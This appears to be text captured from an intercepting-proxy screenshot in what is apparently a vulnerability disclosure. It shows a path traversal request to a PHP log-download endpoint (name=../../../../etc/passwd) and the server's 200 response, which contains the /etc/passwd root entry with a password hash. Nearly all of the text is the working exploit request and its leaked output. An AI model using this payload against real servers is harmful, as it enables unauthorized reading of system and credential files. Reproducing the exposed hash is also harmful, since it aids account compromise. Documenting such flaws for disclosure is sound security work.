 Request
Pretty Raw Hex
\n
1 GET /developLog/downloadLog.php?name=../../../../etc/passwd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.9.5
3 Date: Thu, 23 May 2024 08:06:05 GMT
4 Content-Type: application/force-download
5 Content-Length: 38
6 Connection: close
7 X-Powered-By: PHP/5.6.14
8 Cache-Control: public
9 Content-Disposition: attachment; filename*="utf8''passwd"
10 Accept-Ranges: bytes
11 Content-Range: bytes 0-37/38
12
13 root:IvWE2QL2y2/To:0:0::/root:/bin/sh
14